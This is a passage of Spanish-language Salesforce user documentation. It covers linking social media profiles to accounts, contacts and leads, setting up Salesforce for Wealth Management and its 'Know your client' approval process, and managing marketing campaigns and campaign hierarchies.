Una vez haya vinculado una cuenta, contacto o prospectos a un perfil de redes sociales, podrá ver los detalles del perfil y la actividad más reciente del perfil en las redes sociales desde la página de detalles de la cuenta, el contacto o el prospecto. Si su organización utiliza Social Key de Data.com, proporcionamos los vínculos automáticamente (si están disponibles) para Twitter y Facebook.

Nota: La información y las actividades que puede ver para cada perfil de redes sociales varía dependiendo de la configuración de privacidad de ese perfil, los permisos establecidos por sus amigos o conexiones y las condiciones de uso de las redes sociales. Para obtener más información sobre la seguridad y la privacidad, consulte [Seguridad y privacidad al utilizar cuentas, contactos y](#page-1273-0) [prospectos sociales.](#page-1273-0)

Puede vincular cuentas, contactos y prospectos con perfiles de Twitter o Facebook en Salesforce Classic. En Lightning Experience o Salesforce1 puede ver y vincular perfiles de Twitter únicamente.

- **1.** Desde una página de detalle de cuenta, contacto o prospecto, inicie sesión en la red social.
- **2.** Si no se ha vinculado todavía un perfil de red social con el registro, Salesforce buscará automáticamente los perfiles que coincidan con el nombre del registro. Seleccione un perfil para vincularlo al registro o vuelva a buscar utilizando diferentes parámetros de búsqueda si ninguno de los perfiles es una coincidencia adecuada.
- **3.** Vea la información social que la red social está compartiendo con usted.
- **4.** En Salesforce Classic también puede:
	- **a.** Haga clic en **Mostrar fotografía en Salesforce** para mostrar la imagen de perfil de la red social como imagen de perfil del registro en Salesforce.
- **b.** Haga clic en **Ver perfil completo** para ver el perfil completo de redes sociales directamente en la red social.
- **c.** Hacer clic en **Buscar un perfil distinto** para cambiar el perfil de red social que está vinculado con el registro de la cuenta.
- **d.** Haga clic en **Cerrar sesión** para cerrar la conexión privada entre Salesforce y su cuenta de redes sociales. Una vez haya cerrado sesión, no podrá ver información de redes sociales para ningún registro de esa red social hasta que no vuelva a iniciar sesión en ella.

## CONSULTE TAMBIÉN

[Solución de problemas de cuentas, contactos y prospectos en redes sociales](#page-1279-0)

# Selección y cambio de imágenes de perfil para cuentas, contactos y prospectos

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Cuentas de negocio disponibles en: **Todas** las ediciones excepto **Database.com**

Cuentas personales disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Contactos disponibles en **todas** las ediciones excepto **Database.com**

Prospectos disponibles en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** y **Developer Edition**

Data.com Clean y Data.comSocial Key disponibles en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Cuando usted u otro usuario tienen registros asociados para cuentas, contactos y prospectos a perfiles de redes sociales, los registros muestran imágenes de perfiles de Twitter o Facebook. Para algunas redes, las imágenes de perfil aparecen en Salesforce aunque no haya iniciado sesión en la red.

De manera predeterminada, la imagen de perfil de una cuenta, un contacto o un prospecto es la imagen de perfil de la primera red social vinculada al registro.

Nota: Las imágenes de perfil de Facebook son visibles únicamente en Salesforce Classic.  $\mathbb{Z}$ 

**1.** En la página de detalles de una cuenta, contacto o prospecto, haga clic en cualquier icono de

red social ( $\begin{array}{|c|c|c|c|c|}\n\hline\n\end{array}$  f  $\begin{array}{|c|c|c|}\n\hline\n\end{array}$  **F**  $\begin{array}{|c|c|c|}\n\hline\n\end{array}$  **F**  $\begin{array}{|c|c|c|}\n\hline\n\end{array}$ 

- **2.** En el visor de redes sociales, seleccione la ficha de la red social que tiene la imagen que desea utilizar.
- **3.** Haga clic en **Mostrar fotografía en Salesforce**.

### CONSULTE TAMBIÉN

[Cuentas, contactos y prospectos sociales](#page-1271-0)

#### PERMISOS DE USUARIO

Para buscar y vincular perfiles de redes sociales a registros de cuentas de negocio:

**•** "Modificar" en cuentas

Para buscar y vincular perfiles de redes sociales a registros de cuentas personales:

- **•** "Modificar" en cuentas Y
	- "Modificar" en contactos

Para buscar y vincular perfiles de redes sociales a contactos:

**•** "Modificar" en contactos

Para buscar y vincular perfiles de redes sociales a prospectos:

**•** "Modificar" en prospectos

### <span id="page-1279-0"></span>Solución de problemas de cuentas, contactos y prospectos en redes sociales

Aumente el acceso de sus usuarios a inteligencia social y atienda mejor a sus clientes actuales y potenciales con un fácil acceso a redes sociales dentro de Salesforce



Nota: Hay diferentes redes sociales disponibles en diversos productos de Salesforce. Revise la [información de disponibilidad de redes sociales](#page-1271-1) en la página 1266 para garantizar que la red a la que está intentando acceder está disponible en el producto que está utilizando.

#### Salesforce Classic

- **1.** Haga clic en los iconos de red social en el encabezado de páginas de detalles de cuenta, contacto y prospecto para mostrar el Visor de redes sociales.
- **2.** Si no hay iconos visibles, la función Cuentas, contactos y prospectos sociales puede estar desactivada para su organización. Solicite a su administrador que [active la función.](#page-1699-0)
- **3.** Si falta un icono de redes sociales, es posible que esa red social esté desactivada.
	- **•** Solicite a su administrador que [active la red social para su organización](#page-1699-0).
	- **•** Revise su configuración personal y [active la red para su inicio de sesión.](#page-1274-0)

#### Salesforce Lightning Experience

- **1.** Abra cualquier página de detalle de registro de cuentas, contactos o prospectos.
- **2.** Si la tarjeta de Twitter no aparece, la función Cuentas, contactos y prospectos sociales puede estar desactivada para su organización. Solicite a su administrador que [habilite la función y](#page-1699-0) [active el acceso a Twitter](#page-1699-0) para su organización.
- **3.** Si la función está habilitada pero la tarjeta de Twitter no aparece, [revise su configuración personal](#page-1274-0).

#### Salesforce1

- **1.** Abra cualquier página de detalle de registro de cuentas, contactos o prospectos.
- **2.** Si la tarjeta de Twitter no aparece, pruebe lo siguiente.
	- **•** Solicite a su administrador que [habilite la función Cuentas, contactos y prospectos sociales](#page-1699-0).
	- **•** Solicite a su administrador que [active el acceso a Twitter para la organización](#page-1699-0).
	- **•** Solicite a su administrador que [agregue la tarjeta de Twitter al formato de página móvil](#page-4001-0) para cuentas, contactos y prospectos.
	- **•** [Revise su configuración personal](#page-1274-0) para garantizar que Twitter está activado para su inicio de sesión.

#### CONSULTE TAMBIÉN

[Habilitación de cuentas, contactos y prospectos sociales](#page-1699-0) [Configuración de cuentas, contactos y prospectos sociales](#page-1274-0) [Cuentas, contactos y prospectos sociales](#page-1271-0)

Disponible en: Salesforce Classic y Lightning Experience

Cuentas de negocio disponibles en: **Todas** las ediciones excepto **Database.com**

Cuentas personales disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Contactos disponibles en **todas** las ediciones excepto **Database.com**

Prospectos disponibles en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** y **Developer Edition**

Data.com Clean y Data.comSocial Key disponibles en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

# Cultivo de clientes de alto valor para servicios financeros

# <span id="page-1280-0"></span>Descripción general de Salesforce for Wealth Management

# ¿Qué es Salesforce for Wealth Management?

Salesforce for Wealth Management es una solución de la industria diseñada y personalizada para la industria de gestión de patrimonio.

# ¿Quién debe utilizar Salesforce for Wealth Management?

Salesforce for Wealth Management está pensada para profesionales de gestión de patrimonio que asesoran a clientes con grandes patrimonios netos. Le permite crear relaciones de cliente más estrechas, integrar sistemas clave para dirigir la adopción de usuarios y asistir procesos de cumplimiento de forma efectiva.

# ¿Cómo puedo obtener Salesforce for Wealth Management?

Salesforce for Wealth Management está disponible de forma gratuita en AppExchange para Enterprise Edition, Unlimited Edition y Performance Edition. Incluye todas las funciones generalmente disponibles de Enterprise Edition, Unlimited Edition y Performance Edition como integración de Outlook, flujo de trabajo y la API de Force.com. Como requisito previo, requiere [cuentas personales](#page-1143-0), que son registros de cuenta mejorados diseñados para industrias compañía-consumidor como servicios financieros.

# ¿Qué incluye Salesforce for Wealth Management?

Salesforce for Wealth Management contiene los siguientes componentes que lo diferencian de funciones estándar de Salesforce:

- **•** Fichas fáciles de utilizar con campos orientados al cliente
- **•** Información completa del cliente incluyendo cuentas financieras, preferencias de inversión, direcciones e intereses personales.
- **•** Formulario de aptitud "Conocer su cliente" completos con un proceso de aprobación automatizado
- **•** Reportes y tableros específicos del proceso de gestión de patrimonio
- **•** Grupos de relaciones (también conocidos como particulares)

CONSULTE TAMBIÉN

[Empezar a trabajar con Salesforce for Wealth Management](#page-1281-0) [Navegar por la aplicación Salesforce for Wealth Management](#page-1284-0)

# <span id="page-1281-0"></span>Empezar a trabajar con Salesforce for Wealth Management

Como administrador, realice las siguientes tareas para configurar Salesforce for Wealth Management para su organización:

# Verificar los contenidos de la aplicación Salesforce for Wealth Management

Compruebe que la aplicación personalizada de Salesforce for Wealth Management contiene las fichas correctas:

- **1.** En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**.
- **2.** En la lista, haga clic en Salesforce for Wealth Management.
- **3.** Verifique que las siguientes fichas están presentes en la lista Fichas incluidas:
	- **•** Inicio
	- **•** Cuentas
	- **•** Cuentas financieras
	- **•** Participaciones bancarias
	- **•** Activos WM
	- **•** Intereses de cliente
	- **•** Conocer sus clientes
	- **•** Reportes
	- **•** Tableros
	- **•** Documentos
	- **•** Consola
- **4.** Si es necesario, haga clic en **Modificar** y seleccione las fichas apropiadas para agregar o eliminar.

# Configurar opciones de aplicación de los usuarios

Además de la aplicación personalizada principal de Salesforce for Wealth Management, las siguientes aplicaciones personalizadas también están disponibles en el menú de aplicaciones de Force.com:

- **•** Participaciones bancarias y cuentas financieras de Salesforce
- **•** Clientes e intereses de Salesforce
- **•** Conocer su cliente de Salesforce

Opcionalmente, puede ocultar estas aplicaciones a los usuarios en el menú de aplicaciones de Force.com porque todas las fichas apropiadas ya están consolidadas en la aplicación personalizada principal de Salesforce for Wealth Management. Para ocultar estas aplicaciones:

- **1.** En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**.
- **2.** Haga clic en **Modificar** junto al nombre de la aplicación correspondiente.
- **3.** En el área Asignar a perfiles, anule la selección de las casillas de verificación en la columna Visible que corresponde a perfiles de usuarios finales. Seleccione solo las casillas de verificación que corresponden a perfiles de administrador.
- **4.** Haga clic en **Guardar**.

#### PERMISOS DE USUARIO

Para ver las opciones de configuración para aplicaciones personalizadas:

**•** "Ver parámetros y configuración"

Para gestionar aplicaciones personalizadas:

**•** "Personalizar aplicación"

**5.** Repita este procedimiento según sea necesario para las aplicaciones personalizadas restantes indicadas a continuación.

## Verificar tipos de registro

Desde la configuración de gestión de objetos para cuentas personales, vaya a Tipos de registro para comprobar que los siguientes tipos de registro están disponibles para cuentas personales (clientes).

#### **Individual**

Este tipo de registro es para clientes y clientes potenciales. Se debe asignar al formato de página Individual.

#### **Relación profesional**

Este tipo de registro es para abogados, contables y otras relaciones profesionales. Se debe asignar al formato de página Relación profesional.

# Configurar formatos de página de usuarios

Asegúrese de que los siguientes componentes están incluidos en formatos de página de usuarios que se puede configurar desde la configuración de gestión para cada objeto yendo a Formatos de página.

#### **Formatos de página de la ficha Inicio**

El formato de página de inicio para asesores financieros, titulada Página de inicio AF, debe incluir los siguientes componentes:

- **•** Elementos que deben aprobarse
- **•** Tareas
- **•** Calendario
- **•** Vista instantánea de tablero
- **•** Buscar
- **•** Crear nuevo
- **•** Elementos recientes
- **•** Mensajes y alertas
- **•** Vínculos personalizados

#### **Formato de página de cuentas personales**

Los formatos de página para cuentas personales (clientes) debe incluir las siguientes listas relacionadas:

- **•** Cuentas financieras
- **•** Participaciones bancarias
- **•** Intereses de cliente
- **•** Conocer su cliente
- **•** Actividades abiertas
- **•** Historial de actividades
- **•** Socios
- **•** Equipo de cuentas
- **•** Notas y archivos adjuntos

# Verificación del proceso de aprobación Conocer su cliente

Salesforce for Wealth Management incluye un proceso de aprobación que dirige formularios Conocer su cliente a los usuarios apropiados de Salesforce para su aprobación.

CONSULTE TAMBIÉN [Descripción general de Salesforce for Wealth Management](#page-1280-0) [Gestión de clientes de Wealth Management](#page-1284-1) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

# Gestión del proceso de aprobación Conocer su cliente

# Acerca del proceso de aprobación Conocer su cliente

Un proceso de aprobación es un proceso automatizado que su organización puede utilizar para aprobar registros en Salesforce. Un proceso de aprobación especifica los pasos necesarios para que se apruebe un registro y el encargado de aprobarlo en cada paso. Un paso se puede aplicar a todos los registros incluidos en el proceso u otros registros que cumplen ciertos criterios definidos por el administrador. Un proceso de aprobación también especifica las acciones que se deben ejecutar cuando un registro se aprueba, se rechaza, se recupera o se envía para una primera aprobación.

El proceso de aprobación Conocer su cliente está incluido en Salesforce for Wealth Management y tiene la siguiente definición general:

**1.** Un asesor financiero crea un nuevo registro Conocer su cliente.

# PERMISOS DE USUARIO

Para crear, modificar, eliminar o duplicar procesos de aprobación:

**•** "Personalizar aplicación"

Para ver procesos de aprobación:

- **•** "Ver parámetros y configuración"
- Nota: Los datos de un registro guardado Conocer su cliente se pueden combinar en un documento impreso de Microsoft Word utilizando la plantilla de combinación de email proporcionada.
- **2.** Un asesor financiero envía el registro Conocer su cliente para su aprobación, lo que pone las siguientes acción en marcha:
	- **•** El registro Conocer su cliente está bloqueado y no se puede modificar
	- **•** Estado de aprobación de Conocer su cliente se vuelve "Pendiente de aprobación"
	- **•** Fecha de envío de Conocer su cliente se vuelve hoy
	- **•** El tipo de registro de Conocer su cliente se vuelve "Conocer su cliente enviado"
	- **•** Se envía una solicitud de aprobación al usuario apropiado de Salesforce para su revisión y también envía una notificación por email utilizando la plantilla de email apropiada.
- **3.** El superior del asesor financiero aprueba o rechaza la solicitud de aprobación, lo que causa las siguientes acciones:
	- **•** El registro sigue bloqueado y no se puede modificar
	- **•** Estado de aprobación de Conocer su cliente se vuelve "Aprobado" o "Rechazado"
	- **•** Fecha de aprobación/rechazo de Conocer su cliente se vuelve hoy
	- **•** Si se ha aprobado el registro, se programa una tarea de seguimiento para el asesor financiero para revisar el formulario Conocer su cliente en seis meses.

### Activación del proceso de aprobación Conocer su cliente

Para activar el proceso de aprobación Conocer su cliente:

- **1.** En Configuración, ingrese *Procesos de aprobación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Procesos de aprobación**.
- **2.** En la lista desplegable Gestionar procesos de aprobación para, seleccione "Conocer su cliente".
- **3.** Haga clic en **Activar** junto al nombre del proceso de aprobación.

#### CONSULTE TAMBIÉN

[Descripción general de Salesforce for Wealth Management](#page-1280-0) [Gestión de clientes de Wealth Management](#page-1284-1)

# <span id="page-1284-0"></span>Navegar por la aplicación Salesforce for Wealth Management

Para acceder a la aplicación Salesforce for Wealth Management, vaya al menú de aplicaciones de Force.com en la esquina superior derecha de cualquier página de Salesforce y seleccione Salesforce for Wealth Management. Para comenzar con cualquier tarea, solo tiene que hacer clic en la ficha que desee.

#### CONSULTE TAMBIÉN

<span id="page-1284-1"></span>[Descripción general de Salesforce for Wealth Management](#page-1280-0) [Gestión de clientes de Wealth Management](#page-1284-1)

# Gestión de clientes de Wealth Management

Los clientes están exclusivamente disponibles en Salesforce for Wealth Management. Un cliente es una persona a la que asesora o con quien hace negocios, un cliente potencial con el que probablemente haga negocios o una relación profesional como un contable o un abogado. Puede gestionar sus clientes en la ficha Clientes. En la terminología estándar de Salesforce, los clientes se denominan ["cuentas.](#page-1142-0)" Sin embargo, Salesforce for Wealth Management utiliza el término "clientes".

Los clientes disponen de todas las funciones estándar de registros de cuentas.

Además, las funciones especiales de clientes son las siguientes:

#### **Tipos de registro de clientes**

Los tipos de registro son categorías que le permiten organizar sus registros. Puede asignar registros de clientes a los siguientes tipos de registro:

- **•** "De negocio" especifica una entidad corporativa o un fideicomiso
- **•** "Individual" especifica un cliente potencial o existente
- **•** "Relación profesional" especifica un contable, un abogado u otra relación profesional

#### **Vistas de lista de clientes**

En la ficha Clientes, puede utilizar [vistas de lista](#page-1150-0) para acceder cómodamente a diferentes conjuntos de clientes. Por ejemplo, seleccione "Mis clientes A" para ver una lista de sus clientes con una valoración "A".

#### **Detalles de cliente**

La página de detalles de clientes incluye grupos de campos diseñados para clientes de wealth management. Por ejemplo, una sección realiza un seguimiento de las preferencias de un cliente en varias categorías; puede especificar que un cliente está interesado en residencias vacacionales, valores de capitalización media, los sectores de venta al por menor y entretenimiento, golf y política de EE.UU.

#### PERMISOS DE USUARIO

Para ver la ficha Clientes:

**•** "Leer" en cuentas

Para ver clientes:

**•** "Leer" en cuentas

Para crear clientes:

**•** "Crear" en cuentas y contactos

#### **Lista relacionada Cuentas financieras**

La lista relacionada Cuentas financieras proporciona una descripción general de las cuentas financieras del cliente, como nombres d cuentas, números de cuentas y valores actuales. Esta información procede de los registros en la ficha Cuentas financieras.

#### **Lista relacionada Participaciones bancarias**

La lista relacionada Participaciones bancarias proporciona una descripción general de los activos propiedad del cliente como fondos, valores y bonos. Para cada participación bancaria, puede ver valores como valor de mercado, último precio, precio de compra y número de participaciones. Esta información procede de los registros en la ficha Participaciones bancarias. Recuerde que cada participación bancaria está asociada a un registro de cuentas financieras.

#### **Lista relacionada Intereses del cliente**

La lista relacionada Intereses del cliente proporciona una descripción general de las seguridades que el cliente está interesado en comprar o contratar. Esta información procede de los registros en la ficha Intereses del cliente.

#### **Lista relacionada Conocer sus clientes**

La lista relacionada Conocer sus clientes proporciona una descripción general de los formularios Conocer su cliente asociados con el cliente. Esta información procede de los registros en la ficha Conocer sus clientes.

#### **Lista relacionada Relaciones**

Una relación hace referencia a un cliente que tiene una función en la vida de otro cliente, como una esposa, un hijo, un contable o un abogado. Las relaciones se siguen en la lista relacionada Relaciones en la página de detalles del cliente, disponible como una opción. En la terminología estándar de Salesforce, las relaciones se denominan "socios." Sin embargo, Salesforce for Wealth Management utiliza el término "relaciones".

#### **Lista relacionada Equipo de cliente**

La lista relacionada Equipo de cliente realiza un seguimiento de los asesores financieros y otros usuarios de Salesforce incluidos en la gestión de un cliente en particular. En la terminología estándar de Salesforce, los equipos de clientes se denominan "[equipos de](#page-1179-0) [cuentas.](#page-1179-0)" Sin embargo, Salesforce for Wealth Management utiliza el término "equipos de clientes".

#### **Lista relacionada Miembros de grupos de relaciones**

La lista relacionada Miembros de grupos de relaciones muestra los grupos de relaciones de los que el cliente es miembro. Está disponible como opción y se denomina "Miembros de unidad familiar" en algunas organizaciones.

#### CONSULTE TAMBIÉN

[Descripción general de Salesforce for Wealth Management](#page-1280-0) [Navegar por la aplicación Salesforce for Wealth Management](#page-1284-0)

# Reportes y tableros de Salesforce for Wealth Management

# Reportes de Salesforce for Wealth Management

Salesforce for Wealth Management ofrece reportes específicos de la industria agrupados en las siguientes carpetas en la ficha Reportes:

- **•** Reportes de cliente
- **•** Reportes de intereses del cliente
- **•** Reportes de cuentas financieras
- **•** Reportes de participaciones y activos WM
- **•** Reportes Conocer su cliente

Para acceder a estos reportes, seleccione la carpeta apropiada de la lista desplegable en la ficha Reportes, luego haga clic en el nombre de reporte apropiado.

### PERMISOS DE USUARIO

Para ejecutar reportes:

**•** "Ejecutar reportes" Y

> "Leer" en los registros incluidos en los reportes

#### Para ver tableros:

**•** "Ejecutar reportes" Y

> Acceder para ver carpetas de tableros

# Tableros de Salesforce for Wealth Management

Salesforce for Wealth Management ofrece tableros específicos de la industria, como un tablero de cuentas financieras que le permite analizar su cartera de negocios. Para acceder a estos tableros, vaya hasta la ficha Tableros y seleccione el nombre del tablero apropiado de la lista desplegable.



Nota: Puede ver una instantánea del tablero en la ficha Inicio.

#### CONSULTE TAMBIÉN

[Descripción general de Salesforce for Wealth Management](#page-1280-0) [Navegar por la aplicación Salesforce for Wealth Management](#page-1284-0)

# Establecimiento de grupos de relación de sus clientes

# Elaboración de campañas y generación de prospectos

# <span id="page-1286-0"></span>Planificación, gestión y seguimiento de campañas

# Campañas

Gestione las campañas de marketing salientes con programas de correo directo, seminarios, impresión de publicidad, email y otros tipos de materiales de marketing asociados. Organice campañas en jerarquías para un sencillo análisis con el fin de ver qué funciona mejor y aumentar las ventas de su compañía.

Salesforce le facilita localizar rápidamente, gestionar y crear reportes sobre campañas.

CONSULTE TAMBIÉN [Página de inicio de campañas](#page-1287-0)

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# <span id="page-1287-0"></span>Página de inicio de campañas

Al hacer clic en la ficha Campañas se abre la página de inicio de campañas. Todos los usuarios pueden tener acceso a la página de inicio de campañas.

- **•** Para mostrar una lista filtrada de elementos, seleccione una lista predefinida en la lista desplegable Ver o haga clic en **Crear nueva vista** para definir su propias vistas personalizadas. Para modificar o eliminar vistas que haya creado, selecciónelas en la lista desplegable Ver y haga clic en **Modificar**.
- **•** En la sección **Campañas recientes**, seleccione un elemento de la lista desplegable para mostrar una lista breve de las campañas más importantes que cumplen ese criterio. En la lista, al hacer clic en el nombre de cualquier campaña se accede directamente a sus detalles. Alterne entre los vínculos **Mostrar 25 elementos** y **Mostrar 10 elementos** para cambiar el número de elementos que deben mostrarse. Los campos que ve se establecen en función del formato de búsqueda de la "Ficha Campañas" que el administrador ha definido y de la configuración de seguridad a nivel de campo (disponible únicamente en Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition). Las opciones de Campañas recientes son:



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para ver la ficha Campañas:

**•** "Leer" en campañas

Para ver campañas:

**•** "Leer" en campañas

Para crear campañas:

**•** "Crear" en campañas

- **•** En la sección **Campañas recientes**, haga clic en **Nuevo** para crear una campaña nueva.
- **•** En **Reportes**, haga clic en el nombre de un reporte para abrirlo.

#### CONSULTE TAMBIÉN

[Campañas](#page-1286-0)

# <span id="page-1288-0"></span>Visualización de jerarquías de campañas

Una jerarquía de campañas le permite agrupar campañas dentro de una iniciativa o programa de marketing específico, lo que le permite analizar los esfuerzos en marketing relacionados de manera más eficiente.

Para ver la jerarquía de una campaña, haga clic en **Ver jerarquía** junto al campo Nombre de la campaña en la página de detalles de la campaña. Si una campaña no forma parte de una jerarquía, la página Jerarquía de campañas correspondiente sólo muestra la campaña que ha seleccionado.

Una jerarquía de campañas muestra las campañas asociadas entre sí mediante el campo Campaña principal. Una jerarquía muestra una relación entre campañas, como un grupo de campañas dentro de una táctica de marketing específica. Cada campaña sólo puede tener una campaña principal pero un número ilimitado de campañas iguales; asimismo, una jerarquía de campañas puede contener un máximo de cinco niveles o generaciones. En otras palabras, una jerarquía de campañas tiene una profundidad máxima de cinco niveles pero una amplitud ilimitada en cada nivel. Los miembros de la campaña, como los contactos y prospectos, pueden incluirse en cualquier nivel.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para ver campañas:

**•** "Leer" en campañas

En la página Jerarquía de campañas, las campañas aparecen sangradas con respecto a las superiores, indicando que están relacionadas con las campañas que están por encima de ellas. Las campañas se enumeran en orden descendente basándose en su nivel de jerarquía. Haga clic en cualquier nombre de campaña para abrir la página de detalles de dicha campaña.

Las estadísticas de una campaña individual se encuentran en la sección Estadísticas de campaña de la página de detalles de la campaña. Las estadísticas adicionales para campañas principales y secundarias están en la lista relacionada Jerarquía de campañas.

Nota: Para garantizar que la elaboración de reportes sea precisa, todas las campañas de una jerarquía deben utilizar la misma divisa.

### CONSULTE TAMBIÉN

[Configurar jerarquías de campañas](#page-1293-0) [Visualización de estadísticas de jerarquía de campañas](#page-1289-0)

# <span id="page-1289-0"></span>Visualización de estadísticas de jerarquía de campañas

Las páginas de detalles de campañas incluyen la lista relacionada Jerarquía de campañas, que muestra una campaña principal y todas las campañas que se encuentran justo por debajo de ella en la jerarquía de campañas. Puede crear una jerarquía de campañas asociando campañas entre sí utilizando el campo de búsqueda Campaña principal de la página de detalles de la campaña. Haga clic en cualquier campaña de la lista relacionada para abrir la página de detalles de dicha campaña.

La lista relacionada Jerarquía de campañas proporciona los campos de estadísticas para cada campaña de la lista, así como el valor total de la campaña principal y todas las campañas por debajo de ésta en la jerarquía de campañas. Los campos de datos estadísticos no están visibles en la lista relacionada hasta que se activan las jerarquías de campañas para su organización. Para obtener más información y una lista de los campos, consulte [Configurar jerarquías de campañas](#page-1293-0) en la página 1288.

La lista relacionada Jerarquía de campañas muestra un máximo de dos niveles de jerarquía: la campaña principal y sus campañas secundarias. Si una campaña secundaria tiene elementos secundarios, dichos elementos no aparecen en la lista relacionada pero sus datos se incluyen en los valores de campos de estadística de jerarquía de campañas. Los campos de estadística de jerarquía de campañas proporcionan datos adicionales independientemente de si tiene derechos de colaboración para visualizar campañas individuales dentro de la jerarquía. Sin embargo, si no

tiene acceso a una campaña que aparezca en la lista relacionada, no podrá ver su página de detalles desde el vínculo de la lista relacionada. Para ver todos los niveles de una jerarquía de campañas, haga clic en el vínculo **Ver jerarquía** junto a Nombre de la campaña en la página de detalles de la campaña.

CONSULTE TAMBIÉN

[Presentación y modificación de campañas](#page-1290-0) [Campos de campañas](#page-1310-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para ver campañas:

**•** "Leer" en campañas Para ver jerarquías de campañas:

**•** "Leer" en campañas

# <span id="page-1290-0"></span>Presentación y modificación de campañas

#### **Presentación de campañas**

Una vez localizada una campaña en la página de inicio o en la lista de campañas, al hacer clic en su nombre se muestra información pormenorizada de la campaña. También puede seleccionar un nombre de campaña de la lista relacionada Historial de campañas de un prospecto, contacto o cuenta personal asociada. Si ha activado detalles de activación, pase el ratón por encima de cualquier campo de búsqueda en la página de detalles para visualizar la información clave sobre un registro antes de hacer clic para acceder a la página de detalles del registro.

#### **Modificación de campañas**

Para actualizar una campaña, haga clic en **Modificar** y, a continuación, cambie los campos que desee actualizar. Cuando haya terminado, haga clic en **Guardar**. También puede hacer clic en **Guardar y nuevo** para guardar la campaña actual y crear otra.

Utilice la modificación en línea para modificar los campos directamente en la página de detalles. Si la modificación en línea no está activada, haga contacto con su administrador.

Nota: Para modificar una campaña secundaria de otra campaña, debe tener al menos el acceso "Lectura" en la campaña principal.

#### **Creación de jerarquías de campañas**

<span id="page-1290-1"></span>Al crear o modificar una campaña, puede utilizar el campo de búsqueda Campaña principal para asignar un elemento principal a su campaña. En el cuadro de diálogo de búsqueda puede buscar una campaña existente o crear una nueva campaña principal. Para obtener más información sobre cómo configurar jerarquías de campañas para su organización, consulte [Configurar jerarquías de campañas](#page-1293-0) en la página 1288.

#### **Cálculo de estadísticas de campaña**

Los detalles de campaña incluyen los campos de estadísticas de campaña, que se actualizan

automáticamente e incluyen valores de todos los registros asociados independientemente de si tiene acceso de lectura a dichos registros. Si tiene activadas las jerarquías de campañas, la lista relacionada Jerarquía de campañas contiene estadísticas adicionales para una campaña principal y todas las campañas que se encuentran por debajo en la jerarquía de campañas.

Nota: El proceso de cálculo de las estadísticas de la campaña se ejecuta cada dos minutos y procesa una estadística de la campaña a la vez. Si existe un gran número de campañas o campañas con un gran número de miembros pendientes de la campaña, es posible que se produzca un retraso de 10 minutos o más.

#### **Vínculo de contactos, prospectos o cuentas personales a campañas**

Seleccione una de las siguientes opciones del botón desplegable **Gestionar miembros** en la página de detalles de campaña:

- **• Agregar miembros: buscar** para [agregar miembros de campaña](#page-1299-0) de una búsqueda.
- **• Agregar miembros: archivo de importación** para agregar miembros de campaña [importando prospectos](#page-1308-0) desde un archivo de texto delimitado por comas (.csv).
- **• Modificar miembros: buscar** para [ver, actualizar o eliminar](#page-1297-0) miembros de la campaña existente.
- **• Actualizar y agregar miembros: archivo de importación** para [modificar el estado de un miembro de campaña](#page-1309-0) utilizando un archivo de importación.

#### **Configuración avanzada**

Haga clic en **Configuración avanzada** para personalizar los valores de Estado del miembro de una campaña. Consulte [Personalización de la configuración de campañas](#page-1291-0) en la página 1286.

#### **Listas relacionadas de una campaña**

**•** Pase el ratón por encima de la página de detalles para ver la lista relacionada correspondiente y sus registros. Si Chatter está activado, pase el ratón por encima de los vínculos bajo las noticias en tiempo real. Una superposición interactiva permite ver y

Disponible en: Salesforce Classic y Lightning Experience

#### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para ver listas de campañas:

- **•** "Leer" en campañas
- Para cambiar campañas:
- **•** "Modificar" en campañas

Y

Usuario de marketing activada en la información de usuario

gestionar los elementos de la lista relacionada rápidamente. Haga clic en uno de los vínculos para ir al contenido de la lista relacionada. Si los vínculos no están activados, haga contacto con su administrador de Salesforce.

